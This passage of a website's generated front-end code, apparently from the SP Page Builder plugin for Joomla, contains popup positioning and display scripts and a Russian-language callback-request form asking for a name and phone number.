									if (!isWithinDateRange(131)) return;

									clicked++;
									if (clicked >= clickCount) {
										const containerDiv = document.querySelector(".page-131 .sp-pagebuilder-container-popup");
										const overlayDiv = document.querySelector("#sp-pagebuilder-overlay-131");
			
										setTimeout(() => {
										containerDiv.parentNode.style.display = "block";
										overlayDiv.style.display = "block";
										

			const data = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":"#btn-Uf_BD4ifhfxskrHQhAfIC0","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};
			function onElementLoaded(element) {
					const container = element;

					const mediaQueryMap = {
						"default": "xl",
						"(max-width: 1200px)": "lg",
						"(max-width: 992px)": "md",
						"(max-width: 768px)": "sm",
						"(max-width: 575px)": "xs"
					};

					const getResponsivePosition = (size = "default") => {
						const activeDevice = mediaQueryMap[size];

						const windowHeight = window?.innerHeight;
						const containerHeight = container?.clientHeight;
						const windowWidth = window?.innerWidth;
						const containerWidth = container?.clientWidth;

						if (!data?.position) {
							data.position = { top: { xl: "", lg: "", md: "", sm: "", unit: "%" }, left: { xl: "", lg: "", md: "", sm: "", unit: "%" } };
						}

						data.position = {
							top: {
								xl: data?.position?.top?.xl,
								lg: data?.position?.top?.lg || data?.position?.top?.xl,
								md: data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								sm: data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								xs: data?.position?.top?.xs || data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								unit: data?.position?.top?.unit,
							},
							left: {
								xl: data?.position?.left?.xl,
								lg: data?.position?.left?.lg || data?.position?.top?.xl,
								md: data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								sm: data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								xs: data?.position?.left?.xs || data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								unit: data?.position?.left?.unit,
							},
						};

						if (data?.position?.top?.unit !== "%") {
							container.style["top"] = data?.position?.top[activeDevice] + data?.position?.top?.unit;
						} else if (data?.position?.top?.unit === "%") {
							if (data?.position?.top[activeDevice] !== "") {
							if (data?.position?.top[activeDevice] != 50) {
								container.style["top"] = `calc(${data?.position?.top[activeDevice]}${data?.position?.top?.unit} - ${
								(data?.position?.top[activeDevice] * containerHeight) / 100
								}px)`;
							}
							}
						}

						if (data?.position?.left?.unit !== "%") {
							container.style["left"] = data?.position?.left[activeDevice] + data?.position?.left?.unit;
						} else if (data?.position?.left?.unit === "%") {
							if (data?.position?.left[activeDevice] !== "") {
							if (data?.position?.left[activeDevice] != 50) {
								container.style["left"] = `calc(${data?.position?.left[activeDevice]}${data?.position?.left?.unit} - ${
								(data?.position?.left[activeDevice] * containerWidth) / 100
								}px)`;
							}
							}
						}

						if (
							(data?.position?.top[activeDevice] === "" || data?.position?.top[activeDevice] == 50) &&
							data?.position?.top?.unit === "%"
						) {
							const isTop = windowHeight - containerHeight <= 0 ? "0" : null;
							container.style["top"] = isTop ? isTop : `calc(50% - ${containerHeight / 2}px)`;
						}
						if (
							(data?.position?.left[activeDevice] === "" || data?.position?.left[activeDevice] == 50) &&
							data?.position?.left?.unit === "%"
						) {
							const isLeft = windowWidth - containerWidth <= 0 ? "0" : null;
							container.style["left"] = isLeft ? isLeft : `calc(50% - ${containerWidth / 2}px)`;
						}
						if (data?.position?.top[activeDevice] == 100 && data?.position?.top?.unit === "%") {
							container.style["top"] = `calc(100% - ${containerHeight}px)`;
						}
						if (data?.position?.left[activeDevice] == 100 && data?.position?.left?.unit === "%") {
							container.style["left"] = `calc(100% - ${containerWidth}px)`;
						}
					}

					const mediaLG = window.matchMedia("(max-width: 1200px)");
					const mediaMD = window.matchMedia("(max-width: 992px)");
					const mediaSM = window.matchMedia("(max-width: 768px)");
					const mediaXS = window.matchMedia("(max-width: 575px)");

					function handleTabletChange() {
						if (mediaXS.matches) {
							getResponsivePosition("(max-width: 575px)");
						} else if (mediaSM.matches) {
							getResponsivePosition("(max-width: 768px)");
						} else if (mediaMD.matches) {
							getResponsivePosition("(max-width: 992px)");
						} else if (mediaLG.matches) {
							getResponsivePosition("(max-width: 1200px)");
						} else {
							getResponsivePosition();
						}
					}
					mediaLG.addListener(handleTabletChange);
					mediaMD.addListener(handleTabletChange);
					mediaSM.addListener(handleTabletChange);
					mediaXS.addListener(handleTabletChange);

					handleTabletChange(mediaLG);
					handleTabletChange(mediaMD);
					handleTabletChange(mediaSM);
					handleTabletChange(mediaXS);
			};
	
			const elementSelector = " .page-131.sp-pagebuilder-popup .builder-container";

			const observerOptions = {
				childList: true,
				subtree: true
			};
	
			const observerCallback = (mutationsList, observer) => {
			for (let mutation of mutationsList) {
				if (mutation.type === "childList") {
				const element = document.querySelector(elementSelector);
				if (element) {
					onElementLoaded(element);
					window.onresize = () => onElementLoaded(element);
					observer.disconnect();
					break;
				}
				}
			}
			};
	
			const observer = new MutationObserver(observerCallback);

			observer.observe(document.body, observerOptions);

			const element = document.querySelector(elementSelector);
			if (element) {
				onElementLoaded(element);
				window.onresize = () => onElementLoaded(element);
				observer.disconnect();
			}

			window.addEventListener("beforeunload", function() {
				window.onresize = null;
			});
			

										}, 0); 

										 containerDiv.children[0].style.animationDirection = "normal"; containerDiv.children[0].setAttribute("class", " page-content builder-container fadeInDown");
										isShown = true;
									}
								});
							});
						}
					}
				}
			});
			 
		
		window.addEventListener("DOMContentLoaded", (event) => {
			if (isRestricted(131)) return; 
			// if (!isPermitted(131)) return;
			if (!isWithinDateRange(131)) return;

			const containerBuilderDiv = document.querySelector(".page-131.sp-pagebuilder-popup .builder-container");

			const displayValue = window.getComputedStyle(containerBuilderDiv, null).display;

			if (displayValue === "block") {
				

			const data = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":"#btn-Uf_BD4ifhfxskrHQhAfIC0","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};
			function onElementLoaded(element) {
					const container = element;

					const mediaQueryMap = {
						"default": "xl",
						"(max-width: 1200px)": "lg",
						"(max-width: 992px)": "md",
						"(max-width: 768px)": "sm",
						"(max-width: 575px)": "xs"
					};

					const getResponsivePosition = (size = "default") => {
						const activeDevice = mediaQueryMap[size];

						const windowHeight = window?.innerHeight;
						const containerHeight = container?.clientHeight;
						const windowWidth = window?.innerWidth;
						const containerWidth = container?.clientWidth;

						if (!data?.position) {
							data.position = { top: { xl: "", lg: "", md: "", sm: "", unit: "%" }, left: { xl: "", lg: "", md: "", sm: "", unit: "%" } };
						}

						data.position = {
							top: {
								xl: data?.position?.top?.xl,
								lg: data?.position?.top?.lg || data?.position?.top?.xl,
								md: data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								sm: data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								xs: data?.position?.top?.xs || data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								unit: data?.position?.top?.unit,
							},
							left: {
								xl: data?.position?.left?.xl,
								lg: data?.position?.left?.lg || data?.position?.top?.xl,
								md: data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								sm: data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								xs: data?.position?.left?.xs || data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								unit: data?.position?.left?.unit,
							},
						};

						if (data?.position?.top?.unit !== "%") {
							container.style["top"] = data?.position?.top[activeDevice] + data?.position?.top?.unit;
						} else if (data?.position?.top?.unit === "%") {
							if (data?.position?.top[activeDevice] !== "") {
							if (data?.position?.top[activeDevice] != 50) {
								container.style["top"] = `calc(${data?.position?.top[activeDevice]}${data?.position?.top?.unit} - ${
								(data?.position?.top[activeDevice] * containerHeight) / 100
								}px)`;
							}
							}
						}

						if (data?.position?.left?.unit !== "%") {
							container.style["left"] = data?.position?.left[activeDevice] + data?.position?.left?.unit;
						} else if (data?.position?.left?.unit === "%") {
							if (data?.position?.left[activeDevice] !== "") {
							if (data?.position?.left[activeDevice] != 50) {
								container.style["left"] = `calc(${data?.position?.left[activeDevice]}${data?.position?.left?.unit} - ${
								(data?.position?.left[activeDevice] * containerWidth) / 100
								}px)`;
							}
							}
						}

						if (
							(data?.position?.top[activeDevice] === "" || data?.position?.top[activeDevice] == 50) &&
							data?.position?.top?.unit === "%"
						) {
							const isTop = windowHeight - containerHeight <= 0 ? "0" : null;
							container.style["top"] = isTop ? isTop : `calc(50% - ${containerHeight / 2}px)`;
						}
						if (
							(data?.position?.left[activeDevice] === "" || data?.position?.left[activeDevice] == 50) &&
							data?.position?.left?.unit === "%"
						) {
							const isLeft = windowWidth - containerWidth <= 0 ? "0" : null;
							container.style["left"] = isLeft ? isLeft : `calc(50% - ${containerWidth / 2}px)`;
						}
						if (data?.position?.top[activeDevice] == 100 && data?.position?.top?.unit === "%") {
							container.style["top"] = `calc(100% - ${containerHeight}px)`;
						}
						if (data?.position?.left[activeDevice] == 100 && data?.position?.left?.unit === "%") {
							container.style["left"] = `calc(100% - ${containerWidth}px)`;
						}
					}

					const mediaLG = window.matchMedia("(max-width: 1200px)");
					const mediaMD = window.matchMedia("(max-width: 992px)");
					const mediaSM = window.matchMedia("(max-width: 768px)");
					const mediaXS = window.matchMedia("(max-width: 575px)");

					function handleTabletChange() {
						if (mediaXS.matches) {
							getResponsivePosition("(max-width: 575px)");
						} else if (mediaSM.matches) {
							getResponsivePosition("(max-width: 768px)");
						} else if (mediaMD.matches) {
							getResponsivePosition("(max-width: 992px)");
						} else if (mediaLG.matches) {
							getResponsivePosition("(max-width: 1200px)");
						} else {
							getResponsivePosition();
						}
					}
					mediaLG.addListener(handleTabletChange);
					mediaMD.addListener(handleTabletChange);
					mediaSM.addListener(handleTabletChange);
					mediaXS.addListener(handleTabletChange);

					handleTabletChange(mediaLG);
					handleTabletChange(mediaMD);
					handleTabletChange(mediaSM);
					handleTabletChange(mediaXS);
			};
	
			const elementSelector = " .page-131.sp-pagebuilder-popup .builder-container";

			const observerOptions = {
				childList: true,
				subtree: true
			};
	
			const observerCallback = (mutationsList, observer) => {
			for (let mutation of mutationsList) {
				if (mutation.type === "childList") {
				const element = document.querySelector(elementSelector);
				if (element) {
					onElementLoaded(element);
					window.onresize = () => onElementLoaded(element);
					observer.disconnect();
					break;
				}
				}
			}
			};
	
			const observer = new MutationObserver(observerCallback);

			observer.observe(document.body, observerOptions);

			const element = document.querySelector(elementSelector);
			if (element) {
				onElementLoaded(element);
				window.onresize = () => onElementLoaded(element);
				observer.disconnect();
			}

			window.addEventListener("beforeunload", function() {
				window.onresize = null;
			});
			;
			}
		});
		</script>
	<script>window.addEventListener("DOMContentLoaded", (event) => { 
			const builder = document.querySelector(".page-131 .sp-pagebuilder-container-popup"); 
			const builderOverlay = document.getElementById("sp-pagebuilder-overlay-131"); 
			
			window.onclick = function (event) {
				if (!(event.target.getAttribute("class") === " page-content builder-container" || event.target.querySelector(".builder-container") === null)) {
					builder.parentNode.style.animationDelay = "0s";
					builder.parentNode.style.animationDuration = "0.2s";
					setTimeout(() => {
						builder.parentNode.style.display = "none";
						builderOverlay.style.display = "none";
					}, 200); 
				}
			};
				
			var timeUnitMap = {
				sec: 1000,
				min: 60000,
				hr: 3600000,
				day: 86400000,
				never: 0,
			};

			var reappearAfter = new Date().getTime() + (0 * 0);

			if (null == "never") {
				reappearAfter = new Date().getTime() + 3153600000000;
			}
			localStorage.setItem("reappear-popup-131", reappearAfter);
		 });</script>
	<script>  </script>
	<script>jQuery(document).ready(function ($) {
			var stickyParentNav;
			
			function sppbStickyIt() {
				var	stickyParentNav = $("[data-sticky-it-nav='true']").parents(".sppb-section");
				
				if (typeof stickyParentNav === "undefined" || stickyParentNav.length == 0) {
					return;
				}
	
				var pos = stickyParentNav.offset();
				var stickyParentNavWrap = stickyParentNav.parents(".sppb-sticky-wrap-nav");
	
				if (stickyParentNavWrap.hasClass("sppb-sticky-wrap-nav")) {
					pos = stickyParentNavWrap.offset();
				}
	
				if (window.scrollY >= pos.top && !stickyParentNav.hasClass("sppb-sticky-it")) {
					stickyParentNav.wrap(
						'<div class="sppb-sticky-wrap-nav" style="height:' + stickyParentNav.outerHeight() + 'px;"></div>'
					);
					stickyParentNav.addClass("sppb-sticky-it");
				} else if (window.scrollY < pos.top && stickyParentNav.hasClass("sppb-sticky-it")) {
					stickyParentNav.removeClass("sppb-sticky-it");
					stickyParentNav.unwrap();
				}
			}
	
			$(window).on("scroll resize", function() {
				sppbStickyIt();
			});
			
			sppbStickyIt();
		});</script>
	<script>
			window.htmlAddContent = !window?.htmlAddContent ? `
				<div id="sp-pagebuilder-overlay-131" style="position: fixed; inset: 0; z-index: 9999;"></div>
				<div class="sp-page-builder  page-131  sp-pagebuilder-popup">
				<div class="sp-pagebuilder-container-popup">
				<div class=" page-content builder-container"><div id="section-id-gJ9m1RWgi_WEpcQyh59mS" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-jbBrZUan1sc23kVMfy81l"><div id="column-id-jbBrZUan1sc23kVMfy81l" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-26i28hogqeVBikCr7sMmb" class="sppb-addon-wrapper  addon-root-raw-html"><div id="sppb-addon-26i28hogqeVBikCr7sMmb" class="clearfix  "     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><div class="modal-header" style="border-bottom: 1px solid rgb(222, 226, 230); padding-bottom: 15px; margin-bottom: 15px;">
			<p class="modal-title fs-5" id="exampleModalLabel">Заказать обратный звонок</p>
		</div>
		<div class="modal-body">
			<form>
				<div class="mb-4">
					<label for="name" class="form-label">Ваше имя:</label>
					<input id="name" class="form-control alloka-name required" name="Имя" required="" type="text" placeholder="Как Вас зовут?" aria-describedby="NameHelp" />
				</div>
				<div class="mb-4">
					<label for="phone" class="form-label">Ваш телефон:</label>
					<input id="phone" class="form-control alloka-phone phone required" name="Телефон" required="" type="tel" placeholder="+7 (999) 999-99-99" aria-describedby="PhoneHelp" />
				</div>
				<input name="rfSubject" value="Заказан обратный звонок" type="hidden" />
		    	<div class="mb-4" style="text-align: center; font-size: 13px;">Нажимая кнопку «Заказать обратный звонок» вы подтверждаете согласие с <a href="https://statusmsk.ru/policy">политикой конфиденциальности</a>.</div>
				<button class="btn btn-success text-white rf-button-send" type="submit" style="width: 100%;" data-rf-call="12">Заказать обратный звонок</button>
				<input type="hidden" class="set-tit" name="Страница">
				<input type="hidden" class="set-url" name="URL">
			</form>
		</div></div></div></div></div></div></div></div></div></div></div></div>
				</div>
				</div>
				` : window.htmlAddContent += `
				<div id="sp-pagebuilder-overlay-131" style="position: fixed; inset: 0; z-index: 9999;"></div>
				<div class="sp-page-builder  page-131  sp-pagebuilder-popup">
				<div class="sp-pagebuilder-container-popup">
				<div class=" page-content builder-container"><div id="section-id-gJ9m1RWgi_WEpcQyh59mS" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-jbBrZUan1sc23kVMfy81l"><div id="column-id-jbBrZUan1sc23kVMfy81l" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-26i28hogqeVBikCr7sMmb" class="sppb-addon-wrapper  addon-root-raw-html"><div id="sppb-addon-26i28hogqeVBikCr7sMmb" class="clearfix  "     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><div class="modal-header" style="border-bottom: 1px solid rgb(222, 226, 230); padding-bottom: 15px; margin-bottom: 15px;">
			<p class="modal-title fs-5" id="exampleModalLabel">Заказать обратный звонок</p>
		</div>
		<div class="modal-body">
			<form>
				<div class="mb-4">
					<label for="name" class="form-label">Ваше имя:</label>
					<input id="name" class="form-control alloka-name required" name="Имя" required="" type="text" placeholder="Как Вас зовут?" aria-describedby="NameHelp" />
				</div>
				<div class="mb-4">
					<label for="phone" class="form-label">Ваш телефон:</label>
					<input id="phone" class="form-control alloka-phone phone required" name="Телефон" required="" type="tel" placeholder="+7 (999) 999-99-99" aria-describedby="PhoneHelp" />
				</div>
				<input name="rfSubject" value="Заказан обратный звонок" type="hidden" />
		    	<div class="mb-4" style="text-align: center; font-size: 13px;">Нажимая кнопку «Заказать обратный звонок» вы подтверждаете согласие с <a href="https://statusmsk.ru/policy">политикой конфиденциальности</a>.</div>
				<button class="btn btn-success text-white rf-button-send" type="submit" style="width: 100%;" data-rf-call="12">Заказать обратный звонок</button>
				<input type="hidden" class="set-tit" name="Страница">
				<input type="hidden" class="set-url" name="URL">
			</form>
		</div></div></div></div></div></div></div></div></div></div></div></div>
				</div>
				</div>
				`;
		</script>
	<script>window.addEventListener("DOMContentLoaded", (event) => {
			function getImageSrc(imageSrc) {
				if (!imageSrc?.src) return imageSrc;
				if (imageSrc.src.includes("http://") || imageSrc.src.includes("https://")) {
					return { ...imageSrc, src: imageSrc?.src };
				} else {
					const baseUrl = window.location.origin;
					const originalSrc = baseUrl + "/" + imageSrc?.src;
					const formattedSrc = originalSrc.replace(/\\/g, `/`);
					return { ...imageSrc, src: formattedSrc };
				}
			}

			const popupData = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":"#btn-1739749873821","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};

			const newCloseElement = document.createElement("div");
			newCloseElement.setAttribute("id", "sp-pagebuilder-popup-close-btn-131");
			newCloseElement.setAttribute("class", "sp-pagebuilder-popup-close-btn");
			newCloseElement.setAttribute("role", "button");
			newCloseElement.setAttribute("role", "button");

				if (popupData?.close_btn_text && !popupData?.close_btn_is_icon) {
					newCloseElement.style.gap = "5px";
				}

				newCloseElement.innerHTML = `
					<span class="close-btn-text" style="display: inline-block;">${popupData?.close_btn_text || ""}</span>
					<span class="close-btn-icon ${(popupData?.close_btn_icon !== undefined) ? popupData?.close_btn_icon : "fas fa-times"}" style="display: inline-block;" title="Закрыть"></span>
				`;

				const setClosePopup = (selector = null) => {
					if (selector === null) return;
					Array.from(document.querySelectorAll(selector)).forEach(element => {
						element.addEventListener("click", () => {
							const builder = document.querySelector(".page-131 .sp-pagebuilder-container-popup"); 
							 builder.children[0].style.animationDirection = "reverse"; builder.children[0].setAttribute("class", " page-content builder-container fadeInUp");
							builder.children[0].style.animationDelay = "0s";
							builder.children[0].style.animationDuration = "0.2s";
							setTimeout(() => {
								builder.parentNode.style.display = "none";
								document.getElementById("sp-pagebuilder-overlay-131").style.display = "none";
								document.body.style.overflowY = "auto";
							}, 200);

							window.onscroll = null;
							document.body.setAttribute("data-stop-timer", "true");
						});
					});
				};
		
				const builder = document.querySelector(".page-131 .sp-pagebuilder-container-popup");
				builder?.children[0]?.insertBefore(newCloseElement, builder?.children[0]?.children[0]);

				builder.children[0].setAttribute("class", " page-content builder-container");

					let landingDelay = 0;

					if ( 0) {
						landingDelay = 0;
					}

					if (0) {
						setTimeout(() => {
							 builder.children[0].setAttribute("class", " page-content builder-container");
						}, landingDelay + 200);
					}
				
				setClosePopup("#sp-pagebuilder-popup-close-btn-131");

				if (popupData?.close_on_click) {
					setClosePopup(popupData?.close_on_click);
				}

		});</script>
	<script> 
			function isRestricted(id) {
    			const restrictedIds = JSON.parse(localStorage.getItem("restricted-popup-ids"));

				if (!restrictedIds) return false;

    			return restrictedIds.includes(id);
			}

			function isPermitted(id) {
				const storedTime = localStorage.getItem("reappear-popup-131");

				if (storedTime) {
					const currentTimestamp = new Date().getTime();

					if (currentTimestamp - storedTime > 0) return true;
					return false;
				}
				return true;
			}

			function isWithinDateRange() {
				const dateRange = null;
				if (dateRange === null) {
					return true;
				}

				if (new Date(dateRange?.from) <= new Date(new Date().toISOString().split("T")[0] + "T06:00:00") && new Date(dateRange?.to) >= new Date(new Date().toISOString().split("T")[0] + "T06:00:00")) {
					return true;
				}
				return false;
			}
		 window.addEventListener("DOMContentLoaded", (event) => {
				if (isRestricted(131)) return; 
				// if (!isPermitted(131)) return;
				if (!isWithinDateRange(131)) return;

				const clickType = "specific";
				const clickCount = 1;
				const clickArea = "#btn-1739749873821";

				let clicked = 0;
				let isShown = false;

				if (clickType === "random") {
					document.addEventListener("click", () => {
						if (isRestricted(131)) return;
						if (!isWithinDateRange(131)) return;

						let closePopupArea = "#sp-pagebuilder-popup-close-btn-131";
						let targetNode = event.target;
						if (targetNode.closest(closePopupArea)) {
							return;
						}

						clicked++;
						if (clicked >= clickCount) {
							const containerDiv = document.querySelector(".page-131 .sp-pagebuilder-container-popup");
							const overlayDiv = document.querySelector("#sp-pagebuilder-overlay-131");

							setTimeout(() => {
							containerDiv.parentNode.style.display = "block";
							overlayDiv.style.display = "block"; 
							

